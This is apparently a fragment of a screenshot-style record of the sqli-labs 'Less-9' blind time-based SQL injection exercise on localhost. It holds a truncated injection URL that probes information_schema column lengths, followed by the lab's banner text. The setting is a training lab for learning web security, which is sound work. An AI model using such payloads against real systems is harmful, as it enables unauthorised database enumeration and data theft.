 Less-9 Blind- Time based- Single
localhost:8080/sqli-labs-master/Less-9/?id=1%27and%20if(((select%20length(column_name)%20from%20information_schema.columns%20where%20table_schema=%20%27security%27%2...
更新
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9